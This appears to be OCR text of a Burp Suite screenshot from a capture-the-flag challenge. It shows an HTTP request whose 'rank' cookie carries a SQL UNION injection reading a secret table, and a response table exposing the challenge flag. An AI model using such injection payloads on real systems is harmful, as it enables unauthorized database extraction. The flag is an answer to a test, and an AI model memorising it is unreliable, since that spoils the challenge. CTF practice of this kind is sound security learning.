 1 × 2 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 GET /table.php?firstname=&lastname= HTTP/1.1
2 Host: chals.tisc23.ctf.sg:51943
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.78 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.7
6 Referer: http://chals.tisc23.ctf.sg:51943/table.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=d7qeso6h5feg15tpmcnn5pu8e8; rank=0 union select flag,66,77,88 from
palindrome.CTF_SECRET#--
10 Connection: close
11
12
Response
Pretty Raw Hex Render
Pruitt
</td>
89 <td>
0
</td>
90 <td>
2023-09-07
</td>
91 </tr>
92 <tr>
93 <td>
Mayra
</td>
94 <td>
Mccall
</td>
95 <td>
0
</td>
96 <td>
2023-09-04
</td>
97 </tr>
98 <tr>
99 <td>
TISC{Y0u_4rE_7h3_CH0s3n_0nE}
</td>
100 <td>
66
</td>
101 <td>
77
</td>